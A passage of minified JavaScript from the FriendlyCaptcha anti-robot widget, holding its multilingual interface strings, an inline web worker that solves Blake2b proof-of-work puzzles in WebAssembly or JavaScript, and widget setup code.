ici pour vérifier",text_fetching:"Chargement du défi",text_solving:"Nous vérifions que vous n'êtes pas un robot...",text_completed:"Je ne suis pas un robot",text_completed_sr:"Vérification automatique des spams terminée",text_expired:"Vérification anti-robot expirée",button_restart:"Redémarrer",text_error:"Échec de la vérification",button_retry:"Recommencer",text_fetch_error:"Problème de connexion avec"},it:{text_init:"Inizializzazione...",text_ready:"Verifica Anti-Robot",button_start:"Clicca per iniziare",text_fetching:"Caricamento...",text_solving:"Verificando che sei umano...",text_completed:"Non sono un robot",text_completed_sr:"Controllo automatico dello spam completato",text_expired:"Verifica Anti-Robot scaduta",button_restart:"Ricomincia",text_error:"Verifica fallita",button_retry:"Riprova",text_fetch_error:"Problema di connessione con"},pt:{text_init:"Inicializando...",text_ready:"Verificação Anti-Robô",button_start:"Clique para iniciar verificação",text_fetching:"Carregando...",text_solving:"Verificando se você é humano...",text_completed:"Eu sou humano",text_completed_sr:"Verificação automática de spam concluída",text_expired:"Verificação Anti-Robô expirada",button_restart:"Reiniciar",text_error:"Verificação falhou",button_retry:"Tentar novamente",text_fetch_error:"Falha de conexão com"},es:{text_init:"Inicializando...",text_ready:"Verificación Anti-Robot",button_start:"Haga clic para iniciar la verificación",text_fetching:"Cargando desafío",text_solving:"Verificando que eres humano...",text_completed:"Soy humano",text_completed_sr:"Verificación automática de spam completada",text_expired:"Verificación Anti-Robot expirada",button_restart:"Reiniciar",text_error:"Ha fallado la verificación",button_retry:"Intentar de nuevo",text_fetch_error:"Error al conectarse a"},ca:{text_init:"Inicialitzant...",text_ready:"Verificació Anti-Robot",button_start:"Fes clic per començar la verificació",text_fetching:"Carregant repte",text_solving:"Verificant que ets humà...",text_completed:"Soc humà",text_completed_sr:"Verificació automàtica de correu brossa completada",text_expired:"La verificació Anti-Robot ha expirat",button_restart:"Reiniciar",text_error:"Ha fallat la verificació",button_retry:"Tornar a provar",text_fetch_error:"Error connectant a"},ja:{text_init:"開始しています...",text_ready:"アンチロボット認証",button_start:"クリックして認証を開始",text_fetching:"ロードしています",text_solving:"認証中...",text_completed:"私はロボットではありません",text_completed_sr:"自動スパムチェックが完了しました",text_expired:"認証の期限が切れています",button_restart:"再度認証を行う",text_error:"認証にエラーが発生しました",button_retry:"再度認証を行う",text_fetch_error:"接続ができませんでした"},da:{text_init:"Aktiverer...",text_ready:"Jeg er ikke en robot",button_start:"Klik for at starte verifikationen",text_fetching:"Henter data",text_solving:"Kontrollerer at du er et menneske...",text_completed:"Jeg er et menneske.",text_completed_sr:"Automatisk spamkontrol gennemført",text_expired:"Verifikationen kunne ikke fuldføres",button_restart:"Genstart",text_error:"Bekræftelse mislykkedes",button_retry:"Prøv igen",text_fetch_error:"Forbindelsen mislykkedes"},ru:{text_init:"Инициализация...",text_ready:"АнтиРобот проверка",button_start:"Нажмите, чтобы начать проверку",text_fetching:"Получаю задачу",text_solving:"Проверяю, что вы человек...",text_completed:"Я человек",text_completed_sr:"Aвтоматическая проверка на спам завершена",text_expired:"Срок АнтиРоботной проверки истёк",button_restart:"Начать заново",text_error:"Ошибка проверки",button_retry:"Повторить ещё раз",text_fetch_error:"Ошибка подключения"},sv:{text_init:"Aktiverar...",text_ready:"Jag är inte en robot",button_start:"Klicka för att verifiera",text_fetching:"Hämtar data",text_solving:"Kontrollerar att du är människa...",text_completed:"Jag är en människa",text_completed_sr:"Automatisk spamkontroll slutförd",text_expired:"Anti-robot-verifieringen har löpt ut",button_restart:"Börja om",text_error:"Verifiering kunde inte slutföras",button_retry:"Omstart",text_fetch_error:"Verifiering misslyckades"},tr:{text_init:"Başlatılıyor...",text_ready:"Anti-Robot Doğrulaması",button_start:"Doğrulamayı başlatmak için tıklayın",text_fetching:"Yükleniyor",text_solving:"Robot olmadığınız doğrulanıyor...",text_completed:"Ben bir insanım",text_completed_sr:"Otomatik spam kontrolü tamamlandı",text_expired:"Anti-Robot doğrulamasının süresi doldu",button_restart:"Yeniden başlat",text_error:"Doğrulama başarısız oldu",button_retry:"Tekrar dene",text_fetch_error:"Bağlantı başarısız oldu"},el:{text_init:"Προετοιμασία...",text_ready:"Anti-Robot Επαλήθευση",button_start:" Κάντε κλικ για να ξεκινήσει η επαλήθευση",text_fetching:" Λήψη πρόκλησης",text_solving:" Επιβεβαίωση ανθρώπου...",text_completed:"Είμαι άνθρωπος",text_completed_sr:" Ο αυτόματος έλεγχος ανεπιθύμητου περιεχομένου ολοκληρώθηκε",text_expired:" Η επαλήθευση Anti-Robot έληξε",button_restart:" Επανεκκίνηση",text_error:" Η επαλήθευση απέτυχε",button_retry:" Δοκιμάστε ξανά",text_fetch_error:" Αποτυχία σύνδεσης με"},uk:{text_init:"Ініціалізація...",text_ready:"Антиробот верифікація",button_start:"Натисніть, щоб розпочати верифікацію",text_fetching:"З’єднання",text_solving:"Перевірка, що ви не робот...",text_completed:"Я не робот",text_completed_sr:"Автоматична перевірка спаму завершена",text_expired:"Час вичерпано",button_restart:"Почати знову",text_error:"Верифікація не вдалась",button_retry:"Спробувати знову",text_fetch_error:"Не вдалось з’єднатись"},bg:{text_init:"Инициализиране...",text_ready:"Анти-робот проверка",button_start:"Щракнете, за да започнете проверката",text_fetching:"Предизвикателство",text_solving:"Проверяваме дали си човек...",text_completed:"Аз съм човек",text_completed_sr:"Автоматичната проверка за спам е завършена",text_expired:"Анти-Робот проверката изтече",button_restart:"Рестартирайте",text_error:"Неуспешна проверка",button_retry:"Опитайте пак",text_fetch_error:"Неуспешно свързване с"},cs:{text_init:"Inicializace...",text_ready:"Ověření proti robotům",button_start:"Klikněte pro ověření",text_fetching:"Problém při načítání",text_solving:"Ověření, že jste člověk...",text_completed:"Jsem člověk",text_completed_sr:"Automatická kontrola spamu dokončena",text_expired:"Ověření proti robotům vypršelo",button_restart:"Restartovat",text_error:"Ověření se nezdařilo",button_retry:"Zkusit znovu",text_fetch_error:"Připojení se nezdařilo"},sk:{text_init:"Inicializácia...",text_ready:"Overenie proti robotom",button_start:"Kliknite pre overenie",text_fetching:"Problém pri načítaní",text_solving:"Overenie, že ste človek...",text_completed:"Som človek",text_completed_sr:"Automatická kontrola spamu dokončená",text_expired:"Overenie proti robotom vypršalo",button_restart:"Reštartovať",text_error:"Overenie sa nepodarilo",button_retry:"Skúsiť znova",text_fetch_error:"Pripojenie sa nepodarilo"},no:ot,fi:{text_init:"Aktivoidaan...",text_ready:"En ole robotti",button_start:"Aloita vahvistus klikkaamalla",text_fetching:"Haetaan tietoja",text_solving:"Tarkistaa, että olet ihminen...",text_completed:"Olen ihminen",text_completed_sr:"Automaattinen roskapostin tarkistus suoritettu",text_expired:"Vahvistusta ei voitu suorittaa loppuun",button_restart:"Uudelleenkäynnistys",text_error:"Vahvistus epäonnistui",button_retry:"Yritä uudelleen",text_fetch_error:"Yhteys epäonnistui"},lv:{text_init:"Notiek inicializēšana...",text_ready:"Verifikācija, ka neesat robots",button_start:"Noklikšķiniet, lai sāktu verifikāciju",text_fetching:"Notiek drošības uzdevuma izgūšana",text_solving:"Notiek pārbaude, vai esat cilvēks...",text_completed:"Es esmu cilvēks",text_completed_sr:"Automātiska surogātpasta pārbaude pabeigta",text_expired:"Verifikācijas, ka neesat robots, derīgums beidzies",button_restart:"Restartēt",text_error:"Verifikācija neizdevās",button_retry:"Mēģināt vēlreiz",text_fetch_error:"Neizdevās izveidot savienojumu ar"},lt:{text_init:"Inicijuojama...",text_ready:"Patikrinimas, ar nesate robotas",button_start:"Spustelėkite patikrinimui pradėti",text_fetching:"Gavimo iššūkis",text_solving:"Tikrinama, ar esate žmogus...",text_completed:"Esu žmogus",text_completed_sr:"Automatinė patikra dėl pašto šiukšlių atlikta",text_expired:"Patikrinimas, ar nesate robotas, baigė galioti",button_restart:"Pradėti iš naujo",text_error:"Patikrinimas nepavyko",button_retry:"Kartoti",text_fetch_error:"Nepavyko prisijungti prie"},pl:{text_init:"Inicjowanie...",text_ready:"Weryfikacja antybotowa",button_start:"Kliknij, aby rozpocząć weryfikację",text_fetching:"Pobieranie",text_solving:"Weryfikacja, czy nie jesteś robotem...",text_completed:"Nie jestem robotem",text_completed_sr:"Zakończono automatyczne sprawdzanie spamu",text_expired:"Weryfikacja antybotowa wygasła",button_restart:"Uruchom ponownie",text_error:"Weryfikacja nie powiodła się",button_retry:"Spróbuj ponownie",text_fetch_error:"Nie udało się połączyć z"},et:{text_init:"Initsialiseerimine...",text_ready:"Robotivastane kinnitus",button_start:"Kinnitamisega alustamiseks klõpsake",text_fetching:"Väljakutse toomine",text_solving:"Kinnitatakse, et sa oled inimene...",text_completed:"Ma olen inimene",text_completed_sr:"Automaatne rämpsposti kontroll on lõpetatud",text_expired:"Robotivastane kinnitus aegus",button_restart:"Taaskäivita",text_error:"Kinnitamine nurjus",button_retry:"Proovi uuesti",text_fetch_error:"Ühenduse loomine nurjus"},hr:{text_init:"Početno postavljanje...",text_ready:"Provjera protiv robota",button_start:"Kliknite za početak provjere",text_fetching:"Dohvaćanje izazova",text_solving:"Provjeravamo jeste li čovjek...",text_completed:"Nisam robot",text_completed_sr:"Automatska provjera je završena",text_expired:"Vrijeme za provjeru protiv robota je isteklo",button_restart:"Osvježi",text_error:"Provjera nije uspjlela",button_retry:" Ponovo pokreni",text_fetch_error:"Nije moguće uspostaviti vezu"},sr:{text_init:"Pokretanje...",text_ready:"Anti-Robot Verifikacija",button_start:"Kliknite da biste započeli verifikaciju",text_fetching:"Učitavanje izazova",text_solving:"Verifikacija da ste čovek...",text_completed:"Ja sam čovek",text_completed_sr:"Automatska provera neželjene pošte je završena",text_expired:"Anti-Robot verifikacija je istekla",button_restart:"Ponovo pokrenuti",text_error:"Verifikacija nije uspela",button_retry:"Pokušajte ponovo",text_fetch_error:"Neuspelo povezivanje sa..."},sl:{text_init:"Inicializiranje...",text_ready:"Preverjanje robotov",button_start:"Kliknite za začetek preverjanja",text_fetching:"Prenašanje izziva",text_solving:"Preverjamo, ali ste človek",text_completed:"Nisem robot",text_completed_sr:"Avtomatsko preverjanje je zaključeno",text_expired:"Preverjanje robotov je poteklo",button_restart:"Osveži",text_error:"Preverjanje ni uspelo",button_retry:"Poskusi ponovno",text_fetch_error:"Povezave ni bilo mogoče vzpostaviti"},hu:{text_init:"Inicializálás...",text_ready:"Robotellenes ellenőrzés",button_start:"Kattintson az ellenőrzés megkezdéséhez",text_fetching:"Feladvány lekérése",text_solving:"Annak igazolása, hogy Ön nem robot...",text_completed:"Nem vagyok robot",text_completed_sr:"Automatikus spam ellenőrzés befejeződött",text_expired:"Robotellenes ellenőrzés lejárt",button_restart:"Újraindítás",text_error:"Az ellenőrzés nem sikerült",button_retry:"Próbálja újra",text_fetch_error:"Nem sikerült csatlakozni"},ro:{text_init:"Se inițializează...",text_ready:"Verificare anti-robot",button_start:"Click pentru a începe verificarea",text_fetching:"Downloading",text_solving:"Verificare că ești om...",text_completed:"Sunt om",text_completed_sr:"Verificarea automată a spam-ului a fost finalizată",text_expired:"Verificarea anti-robot a expirat",button_restart:"Restart",text_error:"Verificare eșuată",button_retry:"Reîncearcă",text_fetch_error:"Nu s-a putut conecta"},zh:{text_init:"初始化中……",text_ready:"人机验证",button_start:"点击开始",text_fetching:"正在加载",text_solving:"人机校验中……",text_completed:"我不是机器人",text_completed_sr:"人机验证完成",text_expired:"验证已过期",button_restart:"重新开始",text_error:"校验失败",button_retry:"重试",text_fetch_error:"无法连接到"},zh_tw:{text_init:"正在初始化……",text_ready:"反機器人驗證",button_start:"點擊開始驗證",text_fetching:"載入中",text_solving:"反機器人驗證中……",text_completed:"我不是機器人",text_completed_sr:"驗證完成",text_expired:"驗證超時",button_restart:"重新開始",text_error:"驗證失敗",button_retry:"重試",text_fetch_error:"無法連線到"},vi:{text_init:"Đang khởi tạo...",text_ready:"Xác minh chống Robot",button_start:"Bấm vào đây để xác minh",text_fetching:"Tìm nạp và xử lý thử thách",text_solving:"Xác minh bạn là người...",text_completed:"Bạn là con người",text_completed_sr:"Xác minh hoàn tất",text_expired:"Xác minh đã hết hạn",button_restart:"Khởi động lại",text_error:"Xác minh thất bại",button_retry:"Thử lại",text_fetch_error:"Không kết nối được"},he:{text_init:"בביצוע...",text_ready:"אימות אנוש",button_start:"צריך ללחוץ להתחלת האימות",text_fetching:"אתגר המענה בהכנה",text_solving:"מתבצע אימות אנוש...",text_completed:"אני לא רובוט",text_completed_sr:"בדיקת הספאם האוטומטית הסתיימה",text_expired:"פג תוקף אימות האנוש",button_restart:"להתחיל שוב",text_error:"אימות האנוש נכשל",button_retry:"לנסות שוב",text_fetch_error:"נכשל החיבור אל",rtl:!0},th:{text_init:"การเริ่มต้น...",text_ready:" การตรวจสอบต่อต้านหุ่นยนต์",button_start:"คลิกเพื่อเริ่มการตรวจสอบ",text_fetching:"การดึงความท้าทาย",text_solving:"ยืนยันว่าคุณเป็นมนุษย์...",text_completed:"ฉันเป็นมนุษย์",text_completed_sr:"การตรวจสอบสแปมอัตโนมัติเสร็จสมบูรณ์",text_expired:"การตรวจสอบ ต่อต้านหุ่นยนต์ หมดอายุ",button_restart:"รีสตาร์ท",text_error:"การยืนยันล้มเหลว",button_retry:"ลองใหม่",text_fetch_error:"ไม่สามารถเชื่อมต่อได้"},kr:{text_init:"초기화 중",text_ready:"Anti-Robot 검증",button_start:"검증을 위해 클릭해 주세요",text_fetching:"검증 준비 중",text_solving:"검증 중",text_completed:"검증이 완료되었습니다",text_completed_sr:"자동 스팸 확인 완료",text_expired:"Anti-Robot 검증 만료",button_restart:"다시 시작합니다",text_error:"검증 실패",button_retry:"다시 시도해 주세요",text_fetch_error:"연결하지 못했습니다"},nb:ot};function at(t,e){const r=new Uint8Array(3),i=new DataView(r.buffer);return i.setUint8(0,t),i.setUint16(1,e),r}let lt;"undefined"!=typeof window&&(lt=window.URL||window.webkitURL);class ct{constructor(){this.workers=[],this.puzzleNumber=0,this.numPuzzles=0,this.threshold=0,this.startTime=0,this.progress=0,this.totalHashes=0,this.puzzleSolverInputs=[],this.puzzleIndex=0,this.solutionBuffer=new Uint8Array(0),this.solverType=1,this.readyCount=0,this.startCount=0,this.progressCallback=()=>0,this.readyCallback=()=>0,this.startedCallback=()=>0,this.doneCallback=()=>0,this.errorCallback=()=>0}init(){this.terminateWorkers(),this.progress=0,this.totalHashes=0,this.readyCount=0,this.startCount=0,this.workers=new Array(4);const t=new Blob(['!function(){"use strict";const A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",I="=".charCodeAt(0),g=new Uint8Array(256);for(let I=0;I<A.length;I++)g[A.charCodeAt(I)]=I;function C(A){const I={},g=A.exports,C=g.memory,Q=g.__alloc,t=g.__retain,B=g.__rtti_base||-1;return I.__allocArray=(A,I)=>{const g=function(A){return new Uint32Array(C.buffer)[(B+4>>>2)+2*A]}(A),e=31-Math.clz32(g>>>6&31),o=I.length,i=Q(o<<e,0),r=Q(12,A),n=new Uint32Array(C.buffer);n[r+0>>>2]=t(i),n[r+4>>>2]=i,n[r+8>>>2]=o<<e;const E=C.buffer,s=new Uint8Array(E);if(16384&g)for(let A=0;A<o;++A)s[(i>>>e)+A]=t(I[A]);else s.set(I,i>>>e);return r},I.__getUint8Array=A=>{const I=new Uint32Array(C.buffer),g=I[A+4>>>2];return new Uint8Array(C.buffer,g,I[g-4>>>2]>>>0)},function(A,I={}){const g=A.__argumentsLength?I=>{A.__argumentsLength.value=I}:A.__setArgumentsLength||A.__setargc||(()=>({}));for(const C in A){if(!Object.prototype.hasOwnProperty.call(A,C))continue;const Q=A[C],t=C.split(".")[0];"function"==typeof Q&&Q!==g?(I[t]=(...A)=>(g(A.length),Q(...A))).original=Q:I[t]=Q}return I}(g,I)}class Q{constructor(A){this.b=new Uint8Array(128),this.h=new Uint32Array(16),this.t=0,this.c=0,this.v=new Uint32Array(32),this.m=new Uint32Array(32),this.outlen=A}}function t(A,I){return A[I]^A[I+1]<<8^A[I+2]<<16^A[I+3]<<24}function B(A,I,g,C,Q,t,B,e){const o=I[B],i=I[B+1],r=I[e],n=I[e+1];let E,s,w,c,a=A[g],D=A[g+1],h=A[C],f=A[C+1],y=A[Q],l=A[Q+1],u=A[t],N=A[t+1];E=a+h,s=(a&h|(a|h)&~E)>>>31,a=E,D=D+f+s,E=a+o,s=(a&o|(a|o)&~E)>>>31,a=E,D=D+i+s,w=u^a,c=N^D,u=c,N=w,E=y+u,s=(y&u|(y|u)&~E)>>>31,y=E,l=l+N+s,w=h^y,c=f^l,h=w>>>24^c<<8,f=c>>>24^w<<8,E=a+h,s=(a&h|(a|h)&~E)>>>31,a=E,D=D+f+s,E=a+r,s=(a&r|(a|r)&~E)>>>31,a=E,D=D+n+s,w=u^a,c=N^D,u=w>>>16^c<<16,N=c>>>16^w<<16,E=y+u,s=(y&u|(y|u)&~E)>>>31,y=E,l=l+N+s,w=h^y,c=f^l,h=c>>>31^w<<1,f=w>>>31^c<<1,A[g]=a,A[g+1]=D,A[C]=h,A[C+1]=f,A[Q]=y,A[Q+1]=l,A[t]=u,A[t+1]=N}const e=[4089235720,1779033703,2227873595,3144134277,4271175723,1013904242,1595750129,2773480762,2917565137,1359893119,725511199,2600822924,4215389547,528734635,327033209,1541459225],o=[0,2,4,6,8,10,12,14,16,18,20,22,24,26,28,30,28,20,8,16,18,30,26,12,2,24,0,4,22,14,10,6,22,16,24,0,10,4,30,26,20,28,6,12,14,2,18,8,14,18,6,2,26,24,22,28,4,12,10,20,8,0,30,16,18,0,10,14,4,8,20,30,28,2,22,24,12,16,6,26,4,24,12,20,0,22,16,6,8,26,14,10,30,28,2,18,24,10,2,30,28,26,8,20,0,14,12,6,18,4,16,22,26,22,14,28,24,2,6,18,10,0,30,8,16,12,4,20,12,30,28,18,22,6,0,16,24,4,26,14,2,8,20,10,20,4,16,8,14,12,2,10,30,22,18,28,6,24,26,0,0,2,4,6,8,10,12,14,16,18,20,22,24,26,28,30,28,20,8,16,18,30,26,12,2,24,0,4,22,14,10,6];function i(A,I){const g=A.v,C=A.m;for(let I=0;I<16;I++)g[I]=A.h[I],g[I+16]=e[I];g[24]=g[24]^A.t,g[25]=g[25]^A.t/4294967296,I&&(g[28]=~g[28],g[29]=~g[29]);for(let I=0;I<32;I++)C[I]=t(A.b,4*I);for(let A=0;A<12;A++)B(g,C,0,8,16,24,o[16*A+0],o[16*A+1]),B(g,C,2,10,18,26,o[16*A+2],o[16*A+3]),B(g,C,4,12,20,28,o[16*A+4],o[16*A+5]),B(g,C,6,14,22,30,o[16*A+6],o[16*A+7]),B(g,C,0,10,20,30,o[16*A+8],o[16*A+9]),B(g,C,2,12,22,24,o[16*A+10],o[16*A+11]),B(g,C,4,14,16,26,o[16*A+12],o[16*A+13]),B(g,C,6,8,18,28,o[16*A+14],o[16*A+15]);for(let I=0;I<16;I++)A.h[I]=A.h[I]^g[I]^g[I+16]}function r(A,I){for(let I=0;I<16;I++)A.h[I]=e[I];A.b.set(I),A.h[0]^=16842752^A.outlen}async function n(){return(A,I,g=4294967295)=>{const C=function(A,I,g){if(128!=A.length)throw Error("Invalid input");const C=A.buffer,t=new DataView(C),B=new Q(32);B.t=128;const e=t.getUint32(124,!0),o=e+g;for(let g=e;g<o;g++)if(t.setUint32(124,g,!0),r(B,A),i(B,!0),B.h[0]<I)return 0==ASC_TARGET?new Uint8Array(B.h.buffer):Uint8Array.wrap(B.h.buffer);return new Uint8Array(0)}(A,I,g);return[A,C]}}let E,s;Uint8Array.prototype.slice||Object.defineProperty(Uint8Array.prototype,"slice",{value:function(A,I){return new Uint8Array(Array.prototype.slice.call(this,A,I))}}),self.ASC_TARGET=0;const w=new Promise((A=>s=A));self.onerror=A=>{self.postMessage({type:"error",message:JSON.stringify(A)})},self.onmessage=async A=>{const Q=A.data;try{if("solver"===Q.type){if(Q.forceJS){E=1;const A=await n();s(A)}else try{E=2;const A=WebAssembly.compile(function(A){const C=A.length;let Q=3*C>>>2;A.charCodeAt(C-1)===I&&Q--,A.charCodeAt(C-2)===I&&Q--;const t=new Uint8Array(Q);for(let I=0,Q=0;I<C;I+=4){const C=g[A.charCodeAt(I+0)],B=g[A.charCodeAt(I+1)],e=g[A.charCodeAt(I+2)],o=g[A.charCodeAt(I+3)];t[Q++]=C<<2|B>>4,t[Q++]=(15&B)<<4|e>>2,t[Q++]=(3&e)<<6|63&o}return t}("AGFzbQEAAAABKghgAABgAn9/AGADf39/AX9gAX8AYAR/f39/AGAAAX9gAX8Bf2ACf38BfwINAQNlbnYFYWJvcnQABAMMCwcGAwAAAQIFAQIABQMBAAEGFgR/AUEAC38BQQALfwBBAwt/AEHgDAsHbgkGbWVtb3J5AgAHX19hbGxvYwABCF9fcmV0YWluAAIJX19yZWxlYXNlAAMJX19jb2xsZWN0AAQHX19yZXNldAAFC19fcnR0aV9iYXNlAwMNVWludDhBcnJheV9JRAMCDHNvbHZlQmxha2UyYgAKCAELCvQSC5IBAQV/IABB8P///wNLBEAACyMBQRBqIgQgAEEPakFwcSICQRAgAkEQSxsiBmoiAj8AIgVBEHQiA0sEQCAFIAIgA2tB//8DakGAgHxxQRB2IgMgBSADShtAAEEASARAIANAAEEASARAAAsLCyACJAEgBEEQayICIAY2AgAgAkEBNgIEIAIgATYCCCACIAA2AgwgBAsEACAACwMAAQsDAAELBgAjACQBC7sCAQF/[base64]///8DIAJ2SwRAQcAKQfAKQRJBORAAAAsgASACdCIBQQAQASICIAEQBiAAKAIAGiAAIAI2AgAgACACNgIEIAAgATYCCCAAC88BAQJ/[base64]/8z5hOoAIQhCu86qptjQ67O7fyEJQqvw0/Sv7ry3PCEQQvHt9Pilp/2npX8hCiAAKQMIQtGFmu/6z5SH0QCFIRFCn9j52cKR2oKbfyESQpSF+aXAyom+YCETQvnC+JuRo7Pw2wAhFEEAIQQDQCAEQcABSARAIAUgCCARIAwgBSADIARBgAhqIgEtAABBA3RqKQMAfHwiBYVCIIoiDHwiCIVCGIoiESAIIAwgBSARIAMgAS0AAUEDdGopAwB8fCIMhUIQiiIIfCIVhUI/[base64]/iiELIAYgEiAIIA0gBiADIAEtAApBA3RqKQMAfHwiDYVCIIoiCHwiCoVCGIoiBiANIAYgAyABLQALQQN0aikDAHx8Ig0gCIVCEIoiESAKfCIKhUI/iiEGIAcgFSAJIA4gByADIAEtAAxBA3RqKQMAfHwiDoVCIIoiCHwiCYVCGIoiByAOIAcgAyABLQANQQN0aikDAHx8Ig4gCIVCEIoiEiAJfCIIhUI/iiEHIAUgFiATIA8gBSADIAEtAA5BA3RqKQMAfHwiD4VCIIoiCXwiFYVCGIoiBSAPIAUgAyABLQAPQQN0aikDAHx8Ig8gCYVCEIoiEyAVfCIJhUI/[base64]/zPmE6gCFNwMAIAIoAgRCu86qptjQ67O7fzcDCCACKAIEQqvw0/Sv7ry3PDcDECACKAIEQvHt9Pilp/2npX83AxggAigCBELRhZrv+s+Uh9EANwMgIAIoAgRCn9j52cKR2oKbfzcDKCACKAIEQuv6htq/[base64]/[base64]")),Q=await async function(A){const I=await async function(A){const I={env:{abort(){throw Error("Wasm aborted")}}};return{exports:C(await WebAssembly.instantiate(A,I))}}(A),g=I.exports.__retain(I.exports.__allocArray(I.exports.Uint8Array_ID,new Uint8Array(128)));let Q=I.exports.__getUint8Array(g);return(A,C,t=4294967295)=>{Q.set(A);const B=I.exports.solveBlake2b(g,C,t);Q=I.exports.__getUint8Array(g);const e=I.exports.__getUint8Array(B);return I.exports.__release(B),[Q,e]}}(await A);s(Q)}catch(A){console.log("FriendlyCaptcha failed to initialize WebAssembly, falling back to Javascript solver: "+A.toString()),E=1;const I=await n();s(I)}self.postMessage({type:"ready",solver:E})}else if("start"===Q.type){const A=await w;self.postMessage({type:"started"});let I,g=0;for(let C=0;C<256;C++){Q.puzzleSolverInput[123]=C;const[t,B]=A(Q.puzzleSolverInput,Q.threshold);if(0!==B.length){I=t;break}console.warn("FC: Internal error or no solution found"),g+=Math.pow(2,32)-1}g+=new DataView(I.slice(-4).buffer).getUint32(0,!0),self.postMessage({type:"done",solution:I.slice(-8),h:g,puzzleIndex:Q.puzzleIndex,puzzleNumber:Q.puzzleNumber})}}catch(A){setTimeout((()=>{throw A}))}}}();'],{type:"text/javascript"});for(let e=0;e<this.workers.length;e++)this.workers[e]=new Worker(lt.createObjectURL(t)),this.workers[e].onerror=t=>this.errorCallback(t),this.workers[e].onmessage=t=>{const r=t.data;if(r)if("ready"===r.type)this.readyCount++,this.solverType=r.solver,this.readyCount==this.workers.length&&this.readyCallback();else if("started"===r.type)this.startCount++,1==this.startCount&&(this.startTime=Date.now(),this.startedCallback());else if("done"===r.type){if(r.puzzleNumber!==this.puzzleNumber)return;if(this.puzzleIndex<this.puzzleSolverInputs.length&&(this.workers[e].postMessage({type:"start",puzzleSolverInput:this.puzzleSolverInputs[this.puzzleIndex],threshold:this.threshold,puzzleIndex:this.puzzleIndex,puzzleNumber:this.puzzleNumber}),this.puzzleIndex++),this.progress++,this.totalHashes+=r.h,this.progressCallback({n:this.numPuzzles,h:this.totalHashes,t:(Date.now()-this.startTime)/1e3,i:this.progress}),this.solutionBuffer.set(r.solution,8*r.puzzleIndex),this.progress==this.numPuzzles){const t=(Date.now()-this.startTime)/1e3;this.doneCallback({solution:this.solutionBuffer,h:this.totalHashes,t:t,diagnostics:at(this.solverType,t),solver:this.solverType})}}else"error"===r.type&&this.errorCallback(r)}}setupSolver(t=!1){const e={type:"solver",forceJS:t};for(let t=0;t<this.workers.length;t++)this.workers[t].postMessage(e)}start(t){this.puzzleSolverInputs=function(t,e){const r=[];for(let i=0;i<e;i++){const e=new Uint8Array(128);e.set(t),e[120]=i,r.push(e)}return r}(t.buffer,t.n),this.solutionBuffer=new Uint8Array(8*t.n),this.numPuzzles=t.n,this.threshold=t.threshold,this.puzzleIndex=0,this.puzzleNumber++;for(let t=0;t<this.workers.length&&this.puzzleIndex!==this.puzzleSolverInputs.length;t++)this.workers[t].postMessage({type:"start",puzzleSolverInput:this.puzzleSolverInputs[t],threshold:this.threshold,puzzleIndex:this.puzzleIndex,puzzleNumber:this.puzzleNumber}),this.puzzleIndex++}terminateWorkers(){if(0!=this.workers.length){for(let t=0;t<this.workers.length;t++)this.workers[t].terminate();this.workers=[]}}}class ut{constructor(t,e={}){this.workerGroup=new ct,this.valid=!1,this.needsReInit=!1,this.hasBeenStarted=!1,this.hasBeenDestroyed=!1,this.opts=Object.assign({forceJSFallback:!1,skipStyleInjection:!1,startMode:"focus",puzzleEndpoint:t.dataset.puzzleEndpoint||"https://api.friendlycaptcha.com/api/v1/puzzle",startedCallback:()=>0,readyCallback:()=>0,doneCallback:()=>0,errorCallback:()=>0,sitekey:t.dataset.sitekey||"",language:t.dataset.lang||"en",solutionFieldName:t.dataset.solutionFieldName||"frc-captcha-solution",styleNonce:null},e),this.e=t,this.e.friendlyChallengeWidget=this,this.loadLanguage(),t.innerText=this.lang.text_init,this.opts.skipStyleInjection||function(t=null){if(!document.querySelector("#frc-style")){const e=document.createElement("style");e.id="frc-style",e.innerHTML=".frc-captcha *{margin:0;padding:0;border:0;text-align:initial;border-radius:px;filter:none!important;transition:none!important;font-weight:400;font-size:14px;line-height:1.2;text-decoration:none;background-color:initial;color:#222}.frc-captcha{position:relative;min-width:250px;max-width:312px;border:1px solid #f4f4f4;padding-bottom:12px;background-color:#fff}.frc-captcha b{font-weight:700}.frc-container{display:flex;align-items:center;min-height:52px}.frc-icon{fill:#222;stroke:#222;flex-shrink:0;margin:8px 8px 0}.frc-icon.frc-warning{fill:#c00}.frc-success .frc-icon{animation:1s ease-in both frc-fade-in}.frc-content{white-space:nowrap;display:flex;flex-direction:column;margin:4px 6px 0 0;overflow-x:auto;flex-grow:1}.frc-banner{position:absolute;bottom:0;right:6px;line-height:1}.frc-banner *{font-size:10px;opacity:.8;text-decoration:none}.frc-progress{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:3px 0;height:4px;border:none;background-color:#eee;color:#222;width:100%;transition:.5s linear}.frc-progress::-webkit-progress-bar{background:#eee}.frc-progress::-webkit-progress-value{background:#222}.frc-progress::-moz-progress-bar{background:#222}.frc-button{cursor:pointer;padding:2px 6px;background-color:#f1f1f1;border:1px solid transparent;text-align:center;font-weight:600;text-transform:none}.frc-button:focus{border:1px solid #333}.frc-button:hover{background-color:#ddd}.frc-captcha-solution{display:none}.frc-err-url{text-decoration:underline;font-size:.9em}.frc-rtl{direction:rtl}.frc-rtl .frc-content{margin:4px 0 0 6px}.frc-banner.frc-rtl{left:6px;right:auto}.dark.frc-captcha{color:#fff;background-color:#222;border-color:#333}.dark.frc-captcha *{color:#fff}.dark.frc-captcha button{background-color:#444}.dark .frc-icon{fill:#fff;stroke:#fff}.dark .frc-progress{background-color:#444}.dark .frc-progress::-webkit-progress-bar{background:#444}.dark .frc-progress::-webkit-progress-value{background:#ddd}.dark .frc-progress::-moz-progress-bar{background:#ddd}@keyframes frc-fade-in{from{opacity:0}to{opacity:1}}",t&&e.setAttribute("nonce",t),document.head.appendChild(e)}}(this.opts.styleNonce),this.init("auto"===this.opts.startMode||"auto"===this.e.dataset.start)}init(t){var e;if(this.hasBeenDestroyed)console.error("FriendlyCaptcha widget has been destroyed using destroy(), it can not be used anymore.");else if(this.initWorkerGroup(),t)this.start();else if("none"!==this.e.dataset.start&&("focus"===this.opts.startMode||"focus"===this.e.dataset.start)){const t=function(t){for(;"FORM"!==t.tagName;)if(!(t=t.parentElement))return null;return t}(this.e);t?(e=()=>this.start(),t.addEventListener("focusin",e,{once:!0,passive:!0})):console.log("FriendlyCaptcha div seems not to be contained in a form, autostart will not work")}}loadLanguage(t){if(void 0!==t?this.opts.language=t:this.e.dataset.lang&&(this.opts.language=this.e.dataset.lang),"string"==typeof this.opts.language){let 